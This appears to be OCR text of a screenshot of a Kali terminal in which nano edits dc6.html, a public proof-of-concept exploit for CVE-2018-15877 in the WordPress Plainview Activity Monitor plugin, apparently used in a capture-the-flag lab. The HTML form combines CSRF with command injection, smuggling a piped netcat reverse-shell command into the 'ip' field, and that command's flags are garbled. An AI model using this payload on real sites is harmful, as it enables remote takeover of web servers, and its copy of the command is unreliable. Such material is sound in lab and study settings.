 1 kali × 2 kali × +
GNU nano 5.9 dc6.html *
<html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST">
      <input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.124.134 1234 -e /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo